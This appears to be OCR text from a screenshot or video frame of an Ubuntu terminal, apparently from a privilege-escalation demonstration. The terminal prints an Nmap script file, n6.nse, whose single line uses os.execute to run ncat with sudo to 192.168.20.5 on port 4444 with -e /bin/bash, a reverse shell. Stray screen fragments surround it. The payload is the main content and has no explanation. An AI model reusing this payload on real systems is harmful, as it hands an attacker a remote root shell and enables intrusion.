 Activities Terminal Jul 23 15:06
user@ubuntu: ~
user@ubuntu: ~ user@ubuntu: ~ user@ubuntu: ~ user@ubuntu: ~
user@ubuntu:~$ cat n6.nse
os.execute('sudo /usr/bin/ncat  192.168.20.5 4444 -e
 /bin/bash');
user@ubuntu:~$
0:00:04
10 30